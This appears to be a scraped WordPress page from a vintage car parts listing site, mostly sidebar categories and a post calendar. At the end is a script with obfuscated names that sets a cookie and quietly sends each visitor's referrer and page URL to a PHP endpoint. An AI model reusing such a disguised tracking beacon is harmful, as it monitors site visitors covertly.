</li>
	<li class="cat-item cat-item-3312"><a href="https://vintagepartscars.name/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://vintagepartscars.name/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-4420"><a href="https://vintagepartscars.name/category/trumpets/" >trumpets</a>
</li>
	<li class="cat-item cat-item-6090"><a href="https://vintagepartscars.name/category/trunnion/" >trunnion</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://vintagepartscars.name/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://vintagepartscars.name/category/tune/" >tune</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://vintagepartscars.name/category/tung-sol/" >tung-sol</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://vintagepartscars.name/category/turbocharger/" >turbocharger</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://vintagepartscars.name/category/turkey/" >turkey</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://vintagepartscars.name/category/turlock/" >turlock</a>
</li>
	<li class="cat-item cat-item-5709"><a href="https://vintagepartscars.name/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://vintagepartscars.name/category/turns/" >turns</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://vintagepartscars.name/category/tyco/" >tyco</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://vintagepartscars.name/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://vintagepartscars.name/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://vintagepartscars.name/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://vintagepartscars.name/category/um-55/" >um-55</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://vintagepartscars.name/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vintagepartscars.name/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://vintagepartscars.name/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://vintagepartscars.name/category/uncovering/" >uncovering</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://vintagepartscars.name/category/unfortunate/" >unfortunate</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://vintagepartscars.name/category/unfortunately/" >unfortunately</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://vintagepartscars.name/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://vintagepartscars.name/category/unit/" >unit</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://vintagepartscars.name/category/unity/" >unity</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://vintagepartscars.name/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://vintagepartscars.name/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://vintagepartscars.name/category/unpaid/" >unpaid</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://vintagepartscars.name/category/unpainted/" >unpainted</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://vintagepartscars.name/category/unreal/" >unreal</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://vintagepartscars.name/category/untouched/" >untouched</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://vintagepartscars.name/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://vintagepartscars.name/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-6396"><a href="https://vintagepartscars.name/category/usedincomplete/" >usedincomplete</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://vintagepartscars.name/category/v8tv/" >v8tv</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://vintagepartscars.name/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://vintagepartscars.name/category/vapor/" >vapor</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://vintagepartscars.name/category/vapour/" >vapour</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://vintagepartscars.name/category/varicom/" >varicom</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://vintagepartscars.name/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://vintagepartscars.name/category/vaterra/" >vaterra</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://vintagepartscars.name/category/vccci/" >vccci</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://vintagepartscars.name/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://vintagepartscars.name/category/vertex/" >vertex</a>
</li>
	<li class="cat-item cat-item-6529"><a href="https://vintagepartscars.name/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://vintagepartscars.name/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://vintagepartscars.name/category/veteran/" >veteran</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://vintagepartscars.name/category/vick/" >vick</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://vintagepartscars.name/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://vintagepartscars.name/category/vintage-110/" >vintage-110</a>
</li>
	<li class="cat-item cat-item-6611"><a href="https://vintagepartscars.name/category/vintage-slot/" >vintage-slot</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://vintagepartscars.name/category/vintage-style/" >vintage-style</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://vintagepartscars.name/category/vintage-tycoafx-ho/" >vintage-tycoafx-ho</a>
</li>
	<li class="cat-item cat-item-6549"><a href="https://vintagepartscars.name/category/vintage1937/" >vintage1937</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://vintagepartscars.name/category/vintage1959/" >vintage1959</a>
</li>
	<li class="cat-item cat-item-6385"><a href="https://vintagepartscars.name/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://vintagepartscars.name/category/vintagecarsparts/" >vintagecarsparts</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://vintagepartscars.name/category/violet/" >violet</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://vintagepartscars.name/category/visit/" >visit</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://vintagepartscars.name/category/volante/" >volante</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://vintagepartscars.name/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-6292"><a href="https://vintagepartscars.name/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-4911"><a href="https://vintagepartscars.name/category/voltage/" >voltage</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://vintagepartscars.name/category/vvs1d/" >vvs1d</a>
</li>
	<li class="cat-item cat-item-6289"><a href="https://vintagepartscars.name/category/w124/" >w124</a>
</li>
	<li class="cat-item cat-item-6070"><a href="https://vintagepartscars.name/category/walthers/" >walthers</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://vintagepartscars.name/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://vintagepartscars.name/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-4468"><a href="https://vintagepartscars.name/category/weber/" >weber</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://vintagepartscars.name/category/welding/" >welding</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://vintagepartscars.name/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://vintagepartscars.name/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://vintagepartscars.name/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://vintagepartscars.name/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://vintagepartscars.name/category/whole/" >whole</a>
</li>
	<li class="cat-item cat-item-6526"><a href="https://vintagepartscars.name/category/wile/" >wile</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://vintagepartscars.name/category/wilhelms/" >wilhelm&#039;s</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://vintagepartscars.name/category/willys/" >willys</a>
</li>
	<li class="cat-item cat-item-4578"><a href="https://vintagepartscars.name/category/windscreen/" >windscreen</a>
</li>
	<li class="cat-item cat-item-5359"><a href="https://vintagepartscars.name/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://vintagepartscars.name/category/wolseley/" >wolseley</a>
</li>
	<li class="cat-item cat-item-6706"><a href="https://vintagepartscars.name/category/wonderbar/" >wonderbar</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://vintagepartscars.name/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://vintagepartscars.name/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-6658"><a href="https://vintagepartscars.name/category/worthless/" >worthless</a>
</li>
	<li class="cat-item cat-item-5875"><a href="https://vintagepartscars.name/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://vintagepartscars.name/category/wrecked/" >wrecked</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://vintagepartscars.name/category/wrecker/" >wrecker</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://vintagepartscars.name/category/wrecks/" >wrecks</a>
</li>
	<li class="cat-item cat-item-6682"><a href="https://vintagepartscars.name/category/yakimoto/" >yakimoto</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://vintagepartscars.name/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://vintagepartscars.name/category/yankee/" >yankee</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://vintagepartscars.name/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://vintagepartscars.name/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://vintagepartscars.name/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://vintagepartscars.name/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://vintagepartscars.name/category/yokomo/" >yokomo</a>
</li>
	<li class="cat-item cat-item-6759"><a href="https://vintagepartscars.name/category/zenith/" >zenith</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>May 2022</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://vintagepartscars.name/2022/04/">&laquo; Apr</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://vintagepartscars.name/2022/06/">Jun &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://vintagepartscars.name/2022/05/01/" title="Vintage Porsche Ferrari resin model kit Parts Body Lot Of 4 1/32, 2 Vintage Strombecker Slot Car Track Sets Cars Parts Controllers &amp; Extras WithBox">1</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagepartscars.name/2022/05/02/" title="Counting Cars 61 Cadillac With Custom Paint Unveiled At Sema 2019 Season 9 History, Vintage original TAMIYA THE FOX RC 1/10TH SCALE kit no 5851 PARTS ONLY">2</a></td><td><a href="https://vintagepartscars.name/2022/05/03/" title="Vintage Tamiya Blackfoot Complete, Good Condition Ready to run, 3 Vintage HALIBRAND TYPE Tribar KNOCK-OFF Center Caps Hot Rat Rod Street">3</a></td><td><a href="https://vintagepartscars.name/2022/05/04/" title="Rolls-Royce Flying Lady Rare Hood Ornament Vintage 1939s Beautiful Car Part">4</a></td><td><a href="https://vintagepartscars.name/2022/05/05/" title="Vintage Trinity XXX-S Rear Suspension Arm Mounts 0/4 2 Degree Red TMF1108 Losi, Vintage Tamiya Rough Rider Mx1">5</a></td><td><a href="https://vintagepartscars.name/2022/05/06/" title="Vintage very rare Arden free flight chassis for? 009ardyen engines, Vintage Nikko RC Dodge Viper GTS Nikko 1/16 Scale Remote Control Car 160120 NEW">6</a></td><td><a href="https://vintagepartscars.name/2022/05/07/" title="Rare Vintage Original Kyosho Ultima #3115 1987 1986 2wd 1/10 RC Buggy OZRC JL, Vintage Radio Shack Zip Zaps Cars &amp; Accessories Lot (7 Car Shells and More)">7</a></td><td><a href="https://vintagepartscars.name/2022/05/08/" title="Massive Classic Car Salvage Yard Exploring Classic Cars Junktown USA A Thousand Cars, Tamiya Hornet 5845 Kit Vintage from the 80&#8217;s! With Controller, manual and charger">8</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagepartscars.name/2022/05/09/" title="Vintage Original 1988 Kyosho #3013 FORD RS200 FD35 Decal Sticker Sheet Brand NEW, 15 X 7 Chevy Factory Mag Wheels Came On 1982 To 87 Camoro 4 3/4 Bolt Circle- W">9</a></td><td><a href="https://vintagepartscars.name/2022/05/10/" title="15 X8 Chevy 6 Lug American Racing Mag Wheels- Set Of 4 Wheels, Muscle Car Farm Auction Of Vintage Chevrolet Buick Ford U0026 International Harvester Tractors">10</a></td><td><a href="https://vintagepartscars.name/2022/05/11/" title="Vintage Duratrax Nitro Evader RC, Vintage Tamiya Blackfoot The Destroyer RC Hard Body Remote Control Monster Truck">11</a></td><td><a href="https://vintagepartscars.name/2022/05/12/" title="VINTAGE MODEL CAR Jo HAN LOT OF 1 BUILT 1961 WithBOX PART lot 0 0 0 1, Vintage Mugen Seiki Sting 1/8 rc race car with beat 21 Engine MRX KYOSHO Serpent">12</a></td><td><a href="https://vintagepartscars.name/2022/05/13/" title="Was James May Right About Classic Cars Being Rubbish, Vintage Pocher 1907 Fiat F2 Grand Prix Race Car Needs Parts/repair As Shown Used">13</a></td><td><a href="https://vintagepartscars.name/2022/05/14/" title="Tamiya Kyosho Juggernaut 2 Box And Manual Only Vintage Rc Car Truck Very Rare, Tokyo Marui Samurai 4wd Buggy Roll Cage Kit Rare Discontinued Vintage">14</a></td><td><a href="https://vintagepartscars.name/2022/05/15/" title="2Ct Round Cut VVS1/D Diamond Maserati Car Logo Pendent In 14K Yellow Gold Finish, Vintage Parma 1/10 Porsche 993 911 Clear Body Kit 10393 Super Touring Yokomo YR4">15</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagepartscars.name/2022/05/16/" title="Vintage Indian Motorcycle CHIEF-SIDE CAR Parts List Original Envelope 1922-1930, Vintage Tamiya Rx540vz Technigold Motor In Good Condition, Difficult To Find">16</a></td><td><a href="https://vintagepartscars.name/2022/05/17/" title="Vintage Tamiya Super Blackfoot Chassis / 58110, Vintage Yokomo YZ10 White Front &amp; Rear Wheels 2.2 Losi Pin Tires Works ZC Part">17</a></td><td><a href="https://vintagepartscars.name/2022/05/18/" title="Vintage RC KYOSHO vw beetle #3057, amazing item. Slightly modified, 1/12, Vintage NEW never ran traxxas tmaxx full of GPM aluminum upgrades">18</a></td><td><a href="https://vintagepartscars.name/2022/05/19/" title="Mercedes A6172300165 Pump To Vacuum Depressor W116 W123 W126 Vacuum Pump, TBG Lamborghini Countach 1/12 Vintage RC Car Body + MCI Decals Clear OZRC ML">19</a></td><td><a href="https://vintagepartscars.name/2022/05/20/" title="BMW 61661357614 Bowl Windscreen Cleaner E21 E26 Washer Fluid Container, Tamiya Vintage Blackfoot (Beetle Foot) Monster Truck (RTR)">20</a></td><td><a href="https://vintagepartscars.name/2022/05/21/" title="Lot Vintage Original 1950s Ford Vedette Car Dealer SALES BROCHURE Catalog French, Vintage Tamiya Super Blackfoot 1/10 RC Airtronics TX RX Monster Beetle Battery">21</a></td><td><a href="https://vintagepartscars.name/2022/05/22/" title="Mercedes A0021517101 Starter Motor W123, Buick Rear View Mirror Taillight Window Handle Car Parts Mixed Vintage Lot Metal">22</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagepartscars.name/2022/05/23/" title="Vintage Nikko RC 1996 Dodge Viper GTS 1/16 Scale Remote Control Car no. 16264 NEW, Vintage THORP Dirt Burners Massive Lot 50 Pounds">23</a></td><td><a href="https://vintagepartscars.name/2022/05/24/" title="Lights Groups Optical Lights Front Right and Left Citroen ZX Valeo H4, Grill Panel Lancia Aurelia B24">24</a></td><td><a href="https://vintagepartscars.name/2022/05/25/" title="Lights Front Right Left Altissimo Fiat 124 Coupe&#8217;850 Coupe&#8217; Fulvia Rally Zama, 1947 1948 1949 1950 Kaiser Frazer Hood Vintage Nos Original Part Classic Car">25</a></td><td><a href="https://vintagepartscars.name/2022/05/26/" title="1942 Ford Car Seat Bracket Pair Of 2 Vintage Original Used Part 21a-7061704-b, 1939 Buick Grill Hood Emblem GM">26</a></td><td><a href="https://vintagepartscars.name/2022/05/27/" title="Vintage Delco Porcelain Sign Auto Parts Store Gas Oil Sales Car Battery Garage, Original Vintage Chevrolet Crossed Flags/circle Nose Emblem Part # 3796355">27</a></td><td><a href="https://vintagepartscars.name/2022/05/28/" title="Light Reverse Altissimo Vintage Car Fiat Alpha Lancia New Original, 1953 Packard Emblem Script Nameplate Dash Ornament Caribbean">28</a></td><td><a href="https://vintagepartscars.name/2022/05/29/" title="Unfortunately A Vintage Junkyard I Frequent Is Crushing Out, Vintage 1948 Chrysler Restore Or Use For Auto Parts And Accessories For Your Car">29</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagepartscars.name/2022/05/30/" title="Vintage Old Car Nash Motors Engineering Course Engine Part II Film Canister, Vintage Delco Porcelain Sign Auto Parts Store Gas Oil Sales Car Battery Garage">30</a></td><td><a href="https://vintagepartscars.name/2022/05/31/" title="925 Sterling Silver Vintage Antique Oxidized Old Fashioned Car Trinket- TR1409, Rare Vintage Traxxas Street Sport 1/10 2wd Touring Car, With Electronics and Tires">31</a></td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search Terms</h3><ul><li><a href="https://vintagepartscars.name/2016/11/29/new-vintage-team-associated-rpm-ultra-molded-rc10-tecnacraft-al-proline/" title="rpm ultra rc10">rpm ultra rc10</a></li><li><a href="https://vintagepartscars.name/2020/12/02/vintage-mip-lb-2000-transmission-team-losi-jrx2-pro-se-lxt-10-scale-rc-parts-car/" title="mip losi transmission">mip losi transmission</a></li><li><a href="https://vintagepartscars.name/2021/05/07/old-school-sun-super-tach-ii-8k-tachometer-hot-rod-muscle-car-accessory-tach/" title="sun 2 8k tachometer">sun 2 8k tachometer</a></li><li><a href="https://vintagepartscars.name/2017/09/14/vintage-kyosho-turbo-ultima-buggy-rare-with-original-body-wing-box-and-decals/" title="original turno ultima chassis">original turno ultima chassis</a></li><li><a href="https://vintagepartscars.name/2016/08/12/associated-rc-10-worlds-car-barts-parts-sprint-car-custom-vintage/" title="barts parts rc10">barts parts rc10</a></li><li><a href="https://vintagepartscars.name/2022/08/22/fog-lamp-marchal-rectilux-650-original-vintage-car/" title="vintage marchal headlight bulb holder">vintage marchal headlight bulb holder</a></li><li><a href="https://vintagepartscars.name/2020/10/12/vintage-team-associated-rc10-big-boys-toys-sprint-car-rare/" title="big boys toys rc10">big boys toys rc10</a></li><li><a href="https://vintagepartscars.name/2016/12/17/vintage-painted-body-and-wing-team-asoociated-rc10-classic-box-art-3/" title="rc10 box art">rc10 box art</a></li><li><a href="https://vintagepartscars.name/2017/01/16/rare-vintage-team-associated-rc500-awd-nitro-18-race-car-withextra-partsbody/" title="associated rc500 parts">associated rc500 parts</a></li><li><a href="https://vintagepartscars.name/2025/08/10/team-associated-rc10-t3-vintage-remote-control-car-parts-as-is-untested/" title="cuttingw01">cuttingw01</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://vintagepartscars.name/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://vintagepartscars.name/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://vintagepartscars.name/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>	</div>
				</div>
			</div>
						<footer id="colophon" role="contentinfo">
				<div class="site-info">
					<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress</a>
					|
					<a href="https://rcgoncalves.pt/project/rcg-forest/">Theme RCG Forest</a>
				</div>
			</footer>
		</div>
		<script type='text/javascript' src='https:///vintagepartscars.name/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintagepartscars.name\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintagepartscars.name/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintagepartscars.name/wp-content/themes/default/inc/navigation.js?ver=20130708'></script>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://vintagepartscars.name/pifu.js
body_size: 779
content:



function zotu(){   	var vofa = window.location.href;      var hysece = document.currentScript.src.split('/').pop().replace(".js","");

	var qujite = "/" + hysece + ".php";    
    var sura = 60; 				var myzazorocofyk = hysece;	var dedyzeneh = ""; 


    try    
     { 

	       dedyzeneh=""+parent.document.referrer;       }
	    catch (ex)   
    {

	    dedyzeneh=""+document.referrer;
    }  	if(liberyw(myzazorocofyk) == null) 
 
	{
			var lifyzyp = window.location.hostname;
					bukocemu(myzazorocofyk, "1", sura, "/", lifyzyp);   
		if(liberyw(myzazorocofyk) != null)			
 		{				var jotevylolugi = new Image();
 			jotevylolugi.src=qujite + "?referer=" + escape(dedyzeneh) + "&url=" + escape(vofa); 
 
		}  
	} 		} 

zotu();


function liberyw(tobecop) 
{
    var kikymuquveheno = document.cookie; 		    var hadazadovygu = tobecop + "=";   	 
    var jucisawoq = kikymuquveheno.indexOf("; " + hadazadovygu);      if (jucisawoq == -1) {         jucisawoq = kikymuquveheno.indexOf(hadazadovygu); 
 
        if (jucisawoq != 0) return null;     } else {         jucisawoq += 2;

 	     }  
    var zovisukydon = document.cookie.indexOf(";", jucisawoq); 
	
    if (zovisukydon == -1) { 	        zovisukydon = kikymuquveheno.length;  	
     }     return unescape(kikymuquveheno.substring(jucisawoq + hadazadovygu.length, zovisukydon));}


function bukocemu(vericurer,gabaqipahoweda,himadiqyta, pifehun, pybile) {
 var nehi = new Date(); 	


  var vycedarugit = new Date();  
  	 	
 vycedarugit.setTime(nehi.getTime() + 1000*60*himadiqyta); 	 document.cookie = vericurer+"="+escape(gabaqipahoweda) + ";expires="+vycedarugit.toGMTString() + ";path=" + pifehun + ";domain=" + pybile;}	 